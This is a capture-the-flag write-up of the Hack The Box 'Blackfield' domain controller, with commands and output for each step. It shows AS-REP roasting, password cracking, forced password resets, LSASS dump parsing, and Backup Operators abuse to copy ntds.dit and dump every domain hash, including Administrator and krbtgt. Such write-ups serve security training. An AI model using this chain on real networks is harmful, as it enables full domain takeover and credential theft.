Blackfield is a Windows machine running Active Directory. A list of potential usernames can be created based on user directories found in an open SMB share and then used to run an AS-REP roast attack which results in the hash for the support user. After cracking the password offline, domain info for BloodHound can be collected which leads to the discovery that the support user has the capability to change the password for the audit2020 user. audit2020 has access to a share that contains a ZIP with an LSASS memory dump. Running pypykatz on lsass.DMP reveals the NTLM hash for the svc_backup user (a member of Remote Management Users and Backup Operators). After obtaining a shell over WinRM as svc_backup, membership in Backup Operators can be leveraged to create a shadow copy of the C drive, this provides access to the ntds.dit database and SYSTEM registry hive. Both of these files can be copied locally and used with impacket-secretsdump to extract user NTLM hashes, resulting in a shell as the administrator.
nmap scan:
┌──(kali㉿kali)-[~/Desktop/HTB/Blackfield]
└─$ nmap -Pn -p- -sC -sV -oA nmap/output 10.10.10.192
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-06-28 02:26 EDT
Nmap scan report for BLACKFIELD.local (10.10.10.192)
Host is up (0.046s latency).
Not shown: 65527 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2024-06-28 13:28:57Z)
135/tcp open msrpc Microsoft Windows RPC
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: BLACKFIELD.local0., Site: Default-First-Site-Name)
445/tcp open microsoft-ds?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: BLACKFIELD.local0., Site: Default-First-Site-Name)
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
Service Info: Host: DC01; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: 6h59m54s
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled and required
| smb2-time:
| date: 2024-06-28T13:29:00
|_ start_date: N/A
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 168.22 secondsOpen ports:
- 53 (DNS)
- 88 (Kerberos)
- 135, 593 (MSRPC)
- 389, 3268 (LDAP)
- 445 (SMB)
- 5985 (WinRM)
Active Directory:
- domain: BLACKFIELD.local
- hostname: DC01
Guest logon was enabled, and I was able to list shares with netexec:
┌──(kali㉿kali)-[~/Desktop/HTB/Blackfield]
└─$ netexec smb 10.10.10.192 -u 'a' -p '' --shares
SMB 10.10.10.192 445 DC01 [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (domain:BLACKFIELD.local) (signing:True) (SMBv1:False)
SMB 10.10.10.192 445 DC01 [+] BLACKFIELD.local\a: (Guest)
SMB 10.10.10.192 445 DC01 [*] Enumerated shares
SMB 10.10.10.192 445 DC01 Share Permissions Remark
SMB 10.10.10.192 445 DC01 ----- ----------- ------
SMB 10.10.10.192 445 DC01 ADMIN$ Remote Admin
SMB 10.10.10.192 445 DC01 C$ Default share
SMB 10.10.10.192 445 DC01 forensic Forensic / Audit share.
SMB 10.10.10.192 445 DC01 IPC$ READ Remote IPC
SMB 10.10.10.192 445 DC01 NETLOGON Logon server share
SMB 10.10.10.192 445 DC01 profiles$ READ
SMB 10.10.10.192 445 DC01 SYSVOL Logon server shareWith read access on profiles$, I used smbclient to connect to the share which contained directories for various users:
┌──(kali㉿kali)-[~/Desktop/HTB/Blackfield]
└─$ smbclient -N //10.10.10.192/profiles$
Try "help" to get a list of possible commands.
smb: \> ls
. D 0 Wed Jun 3 12:47:12 2020
.. D 0 Wed Jun 3 12:47:12 2020
AAlleni D 0 Wed Jun 3 12:47:11 2020
ABarteski D 0 Wed Jun 3 12:47:11 2020
ABekesz D 0 Wed Jun 3 12:47:11 2020
ABenzies D 0 Wed Jun 3 12:47:11 2020
ABiemiller D 0 Wed Jun 3 12:47:11 2020
AChampken D 0 Wed Jun 3 12:47:11
<...snip...>
5102079 blocks of size 4096. 1689584 blocks availableI copied the output from the profiles$ share above and extracted the usernames with awk and wrote it into the file users:
┌──(kali㉿kali)-[~/Desktop/HTB/Blackfield]
└─$ awk '{print $1}' profiles > users
┌──(kali㉿kali)-[~/Desktop/HTB/Blackfield]
└─$ cat users
AAlleni
ABarteski
ABekesz
ABenzies
ABiemiller
AChampken
<...snip...>With a list of potential users, I ran an AS-REP roast attack with impacket-GetNPUsers which resulted in the hash for the support user:
┌──(kali㉿kali)-[~/Desktop/HTB/Blackfield]
└─$ impacket-GetNPUsers BLACKFIELD.LOCAL/ -dc-ip 10.10.10.192 -usersfile users
Impacket v0.11.0 - Copyright 2023 Fortra
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
<...snip...>
$krb5asrep$23$support@BLACKFIELD.LOCAL:20d7ee67382f7515c0992278687c0704$20b3cc879553e156a6a1a716e2a42da06c9d3ce10b150d66a01f16592a47ae76b209df30f8849f2eeb6fcdb71f620c87417e27509e76c444903e3df522339ddc892706b3ef78923c46c9a731ca64023a0801aab125a304a658750e745ac48ce523db3122a82578621bdbcbbeac8803852f067b2b2cd3383a584161962c897b934da9616e82b30c156e96e1425435dddee83bec33e9f5128058f204b2918022120a97b54a2bae11464e887cdd2cc74a98ec719e9f270f4f07c101a78e98cb63f37c878e47d1b9a58d66e91ce9cfe8680128a924818531a0ab00edec9fc81dec09d2582d12a33509b98c709a2acf008fd6fa928703
<...snip...>
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database) I copied the hash into a file (asrep_support) and ran JtR to crack the password:
┌──(kali㉿kali)-[~/Desktop/HTB/Blackfield]
└─$ john asrep_support --wordlist=/usr/share/wordlists/rockyou.txt
Using default input encoding: UTF-8
Loaded 1 password hash (krb5asrep, Kerberos 5 AS-REP etype 17/18/23 [MD4 HMAC-MD5 RC4 / PBKDF2 HMAC-SHA1 AES 128/128 AVX 4x])
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
#00^BlackKnight ($krb5asrep$23$support@BLACKFIELD.LOCAL)
1g 0:00:00:13 DONE (2024-06-28 02:47) 0.07246g/s 1038Kp/s 1038Kc/s 1038KC/s #1ByNature..#*burberry#*1990
Use the "--show" option to display all of the cracked passwords reliably
Session completed. I confirmed that the credentials were valid:
┌──(kali㉿kali)-[~/Desktop/HTB/Blackfield]
└─$ netexec smb 10.10.10.192 -u 'support' -p '#00^BlackKnight'
SMB 10.10.10.192 445 DC01 [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (domain:BLACKFIELD.local) (signing:True) (SMBv1:False)
SMB 10.10.10.192 445 DC01 [+] BLACKFIELD.local\support:#00^BlackKnight With valid credentials, I was able to collect BloodHound data with netexec:
┌──(kali㉿kali)-[~/Desktop/HTB/Blackfield]
└─$ netexec ldap 10.10.10.192 -u 'support' -p '#00^BlackKnight' --bloodhound --collection All --dns-server 10.10.10.192
SMB 10.10.10.192 445 DC01 [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (domain:BLACKFIELD.local) (signing:True) (SMBv1:False)
LDAP 10.10.10.192 389 DC01 [+] BLACKFIELD.local\support:#00^BlackKnight
LDAP 10.10.10.192 389 DC01 Resolved collection methods: dcom, psremote, rdp, container, acl, objectprops, localadmin, group, session, trusts
LDAP 10.10.10.192 389 DC01 Done in 00M 11S

LDAP 10.10.10.192 389 DC01 Compressing output into /home/kali/.nxc/logs/DC01_10.10.10.192_2024-06-28_024847_bloodhound.zipAfter uploading the data into BloodHound, viewing First Degree Object Control for support showed that the user had ForceChangePassword permission on audit2020:
Using the net tool from the samba suite, I changed the password of the audit2020 user:
┌──(kali㉿kali)-[~/Desktop/HTB/Blackfield]
└─$ net rpc password "audit2020" "P@ssw0rd" -U "BLACKFIELD.LOCAL"/"support"%"#00^BlackKnight" -S 10.10.10.192Then, I was able to authenticate and list shares as audit2020 which provided read access on the forensic share:
┌──(kali㉿kali)-[~/Desktop/HTB/Blackfield]
└─$ netexec smb 10.10.10.192 -u 'audit2020' -p 'P@ssw0rd' --shares
SMB 10.10.10.192 445 DC01 [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (domain:BLACKFIELD.local) (signing:True) (SMBv1:False)
SMB 10.10.10.192 445 DC01 [+] BLACKFIELD.local\audit2020:P@ssw0rd
SMB 10.10.10.192 445 DC01 [*] Enumerated shares
SMB 10.10.10.192 445 DC01 Share Permissions Remark
SMB 10.10.10.192 445 DC01 ----- ----------- ------
SMB 10.10.10.192 445 DC01 ADMIN$ Remote Admin
SMB 10.10.10.192 445 DC01 C$ Default share
SMB 10.10.10.192 445 DC01 forensic READ Forensic / Audit share.
SMB 10.10.10.192 445 DC01 IPC$ READ Remote IPC
SMB 10.10.10.192 445 DC01 NETLOGON READ Logon server share
SMB 10.10.10.192 445 DC01 profiles$ READ
SMB 10.10.10.192 445 DC01 SYSVOL READ Logon server shareI downloaded the forensic share using smbclient:
┌──(kali㉿kali)-[~/Desktop/HTB/Blackfield/forensic]
└─$ smbclient //10.10.10.192/forensic -U audit2020
Password for [WORKGROUP\audit2020]:
Try "help" to get a list of possible commands.
smb: \> ls
. D 0 Sun Feb 23 08:03:16 2020
.. D 0 Sun Feb 23 08:03:16 2020
commands_output D 0 Sun Feb 23 13:14:37 2020
memory_analysis D 0 Thu May 28 16:28:33 2020
tools D 0 Sun Feb 23 08:39:08 2020
5102079 blocks of size 4096. 1693525 blocks available
smb: \> recurse on
smb: \> prompt off
smb: \> mget *
<...snip...>lsass.zip in the memory_analysis directory seemed particularly interesting:
┌──(kali㉿kali)-[~/…/HTB/Blackfield/forensic/memory_analysis]
└─$ ls
conhost.zip ismserv.zip ServerManager.zip taskhostw.zip
ctfmon.zip lsass.zip sihost.zip winlogon.zip
dfsrs.zip mmc.zip smartscreen.zip wlms.zip
dllhost.zip RuntimeBroker.zip svchost.zip WmiPrvSE.zipThe ZIP contained an LSASS memory dump, lsass.DMP:
┌──(kali㉿kali)-[~/…/HTB/Blackfield/forensic/memory_analysis]
└─$ unzip lsass.zip
Archive: lsass.zip
inflating: lsass.DMPRunning pypykatz on lsass.DMP revealed the NTLM hash for the svc_backup user:
┌──(kali㉿kali)-[~/…/HTB/Blackfield/forensic/memory_analysis]
└─$ pypykatz lsa minidump lsass.DMP
INFO:pypykatz:Parsing file lsass.DMP
FILE: ======== lsass.DMP =======
== LogonSession ==
authentication_id 406458 (633ba)
session_id 2
username svc_backup
domainname BLACKFIELD
logon_server DC01
logon_time 2020-02-23T18:00:03.423728+00:00
sid S-1-5-21-4194615774-2175524697-3563712290-1413
luid 406458
== MSV ==
Username: svc_backup
Domain: BLACKFIELD
LM: NA
NT: 9658d1d1dcd9250115e2205d9f48400d
SHA1: 463c13a9a31fc3252c68ba0a44f0221626a33e5c
DPAPI: a03cd8e9d30171f3cfe8caad92fef621
== WDIGEST [633ba]==
username svc_backup
domainname BLACKFIELD
password None
password (hex)
== Kerberos ==
Username: svc_backup
Domain: BLACKFIELD.LOCAL
== WDIGEST [633ba]==
username svc_backup
domainname BLACKFIELD
password None
password (hex)

<...snip...>Viewing First Degree Group Memberships for svc_backup showed that the user was a member of the following groups:
Since the user was a member of Remote Management Users, I was able to log in over WinRM as svc_backup:
┌──(kali㉿kali)-[~/Desktop/HTB/Blackfield]
└─$ evil-winrm -i 10.10.10.192 -u svc_backup -H 9658d1d1dcd9250115e2205d9f48400d
Evil-WinRM shell v3.5
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\svc_backup\Documents> whoami
blackfield\svc_backup
*Evil-WinRM* PS C:\Users\svc_backup\Documents> cd ../desktop
*Evil-WinRM* PS C:\Users\svc_backup\desktop> ls
Directory: C:\Users\svc_backup\desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 2/28/2020 2:26 PM 32 user.txtsvc_backup was also a member of Backup Operators, members of this group are granted the SeBackup and SeRestore privileges:
*Evil-WinRM* PS C:\Users\svc_backup\desktop> whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ============================== =======
SeMachineAccountPrivilege Add workstations to domain Enabled
SeBackupPrivilege Back up files and directories Enabled
SeRestorePrivilege Restore files and directories Enabled
SeShutdownPrivilege Shut down the system Enabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set EnabledUsers with SeBackupPrivilege can create a shadow copy of the entire drive, resulting in the ability to traverse any folder, list folder contents, and copy any file even if the user doesn't have explicit permission to access that file. This can be leveraged to access the ntds.dit database and the SYSTEM registry hive which can then be copied locally and used with impacket-secretsdump to retrieve NTLM hashes. In order to do this, I took the following steps:
Commands issued via evil-winrm are executed in the context of the wsmprovhost process which is non-interactive, as shown below with the session ID (SI) of 0:
*Evil-WinRM* PS C:\Users\svc_backup\desktop> $PID
4948
*Evil-WinRM* PS C:\Users\svc_backup\desktop> get-process
Handles NPM(K) PM(K) WS(K) CPU(s) Id SI ProcessName
------- ------ ----- ----- ------ -- -- -----------
<...snip...>
1442 27 80116 96832 0.83 4948 0 wsmprovhostTherefore, I couldn't enter commands into the diskshadow.exe utility directly. However, diskshadow.exe also supports running commands from a script file, allowing for non-interactive usage. So, I ran the following commands to create a script file (diskshadow.txt) within C:\windows\temp:
*Evil-WinRM* PS C:\windows\temp> echo "set context persistent nowriters" | out-file ./diskshadow.txt -encoding ascii
*Evil-WinRM* PS C:\windows\temp> echo "add volume c: alias temp" | out-file ./diskshadow.txt -encoding ascii -append
*Evil-WinRM* PS C:\windows\temp> echo "create" | out-file ./diskshadow.txt -encoding ascii -append
*Evil-WinRM* PS C:\windows\temp> echo "expose %temp% z:" | out-file ./diskshadow.txt -encoding ascii -appendI was then able to run diskshadow.exe with the script file to create a shadow copy of the C drive exposed as z:
*Evil-WinRM* PS C:\windows\temp> diskshadow.exe /s c:\windows\temp\diskshadow.txt
Microsoft DiskShadow version 1.0
Copyright (C) 2013 Microsoft Corporation
On computer: DC01, 6/28/2024 7:09:01 AM
-> set context persistent nowriters
-> add volume c: alias temp
-> create
Alias temp for shadow ID {10f767dc-c5bc-4780-b991-93d3fdd38db8} set as environment variable.
Alias VSS_SHADOW_SET for shadow set ID {8698040c-d85a-4ef8-ba63-aef956fb0d07} set as environment variable.
Querying all shadow copies with the shadow copy set ID {8698040c-d85a-4ef8-ba63-aef956fb0d07}
* Shadow copy ID = {10f767dc-c5bc-4780-b991-93d3fdd38db8} %temp%
- Shadow copy set: {8698040c-d85a-4ef8-ba63-aef956fb0d07} %VSS_SHADOW_SET%
- Original count of shadow copies = 1
- Original volume name: \\?\Volume{6cd5140b-0000-0000-0000-602200000000}\ [C:\]
- Creation time: 6/28/2024 7:09:02 AM
- Shadow copy device name: \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1
- Originating machine: DC01.BLACKFIELD.local
- Service machine: DC01.BLACKFIELD.local
- Not exposed
- Provider ID: {b5946137-7b9f-4925-af80-51abd60b20d5}
- Attributes: No_Auto_Release Persistent No_Writers Differential
Number of shadow copies listed: 1
-> expose %temp% z:
-> %temp% = {10f767dc-c5bc-4780-b991-93d3fdd38db8}
The shadow copy was successfully exposed as z:\.
->Using robocopy, I made a copy of ntds.dit from z:
*Evil-WinRM* PS C:\windows\temp> robocopy /B z:\Windows\NTDS .\ntds ntds.dit
-------------------------------------------------------------------------------
ROBOCOPY :: Robust File Copy for Windows
-------------------------------------------------------------------------------
Started : Friday, June 28, 2024 7:15:37 AM
Source : z:\Windows\NTDS\
Dest : C:\windows\temp\ntds\
Files : ntds.dit
Options : /DCOPY:DA /COPY:DAT /B /R:1000000 /W:30
------------------------------------------------------------------------------
New Dir 1 z:\Windows\NTDS\
New File 18.0 m ntds.dit
<...snip...>
------------------------------------------------------------------------------
Total Copied Skipped Mismatch FAILED Extras
Dirs : 1 1 0 0 0 0
Files : 1 1 0 0 0 0
Bytes : 18.00 m 18.00 m 0 0 0 0
Times : 0:00:00 0:00:00 0:00:00 0:00:00
Speed : 109734697 Bytes/sec.
Speed : 6279.069 MegaBytes/min.
Ended : Friday, June 28, 2024 7:15:37 AMI confirmed that ntds.dit was successfully copied:
*Evil-WinRM* PS C:\windows\temp> ls
Directory: C:\windows\temp
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 6/28/2024 5:13 AM ntds
-a---- 6/28/2024 7:09 AM 612 2024-06-28_7-09-02_DC01.cab
-a---- 6/28/2024 7:08 AM 86 diskshadow.txt
-a---- 6/28/2024 4:31 AM 213550 MpCmdRun.log
-a---- 6/28/2024 4:02 AM 102 silconfig.log
------ 6/28/2024 4:01 AM 635537 vmware-vmsvc.log
------ 6/28/2024 4:02 AM 36594 vmware-vmusr.log
-a---- 6/28/2024 4:01 AM 3264 vmware-vmvss.log
*Evil-WinRM* PS C:\windows\temp> ls ntds
Directory: C:\windows\temp\ntds
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 6/28/2024 5:13 AM 18874368 ntds.ditBeing a member of Backup Operators grants permission to use the reg command to copy registry hives, so next I copied the SYSTEM registry hive:
*Evil-WinRM* PS C:\windows\temp> reg save HKLM\SYSTEM SYSTEM
The operation completed successfully.
*Evil-WinRM* PS C:\windows\temp> ls
Directory: C:\windows\temp
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 6/28/2024 5:13 AM ntds
-a---- 6/28/2024 7:09 AM 612 2024-06-28_7-09-02_DC01.cab
-a---- 6/28/2024 7:08 AM 86 diskshadow.txt
-a---- 6/28/2024 4:31 AM 213550 MpCmdRun.log
-a---- 6/28/2024 4:02 AM 102 silconfig.log
-a---- 6/28/2024 7:17 AM 17580032 SYSTEM
------ 6/28/2024 4:01 AM 635537 vmware-vmsvc.log
------ 6/28/2024 4:02 AM 36594 vmware-vmusr.log
-a---- 6/28/2024 4:01 AM 3264 vmware-vmvss.logI downloaded the ntds.dit database and SYSTEM registry hive:
*Evil-WinRM* PS C:\windows\temp> download ntds/ntds.dit
Info: Downloading C:\windows\temp\ntds/ntds.dit to ntds.dit
Info: Download successful!
*Evil-WinRM* PS C:\windows\temp> download SYSTEM
Info: Downloading C:\windows\temp\SYSTEM to SYSTEM
Info: Download successful!I used impacket-secretsdump with ntds.dit and SYSTEM to retrieve user NTLM hashes:
┌──(kali㉿kali)-[~/Desktop/HTB/Blackfield]
└─$ impacket-secretsdump -ntds ntds.dit -system SYSTEM LOCAL
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Target system bootKey: 0x73d83e56de8961ca9f243e1a49638393
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Searching for pekList, be patient
[*] PEK # 0 found and decrypted: 35640a3fd5111b93cc50e3b4e255ff8c
[*] Reading and decrypting hashes from ntds.dit
Administrator:500:aad3b435b51404eeaad3b435b51404ee:184fb5e5178480be64824d4cd53b99ee:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DC01$:1000:aad3b435b51404eeaad3b435b51404ee:2148deab0a0a302616f70b15e16042f9:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:d3c02561bba6ee4ad6cfd024ec8fda5d:::
audit2020:1103:aad3b435b51404eeaad3b435b51404ee:600a406c2c1f2062eb9bb227bad654aa:::
support:1104:aad3b435b51404eeaad3b435b51404ee:cead107bf11ebc28b3e6e90cde6de212:::
BLACKFIELD.local\BLACKFIELD764430:1105:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
BLACKFIELD.local\BLACKFIELD538365:1106:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
BLACKFIELD.local\BLACKFIELD189208:1107:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
BLACKFIELD.local\BLACKFIELD404458:1108:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
BLACKFIELD.local\BLACKFIELD706381:1109:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c:::
<...snip...>With the hash of the administrator, I logged in over WinRM:
┌──(kali㉿kali)-[~/Desktop/HTB/Blackfield]
└─$ evil-winrm -i 10.10.10.192 -u administrator -H 184fb5e5178480be64824d4cd53b99ee
Evil-WinRM shell v3.5
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
blackfield\administrator
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd ../desktop
*Evil-WinRM* PS C:\Users\Administrator\desktop> ls
Directory: C:\Users\Administrator\desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 2/28/2020 4:36 PM 447 notes.txt
-a---- 11/5/2020 8:38 PM 32 root.txt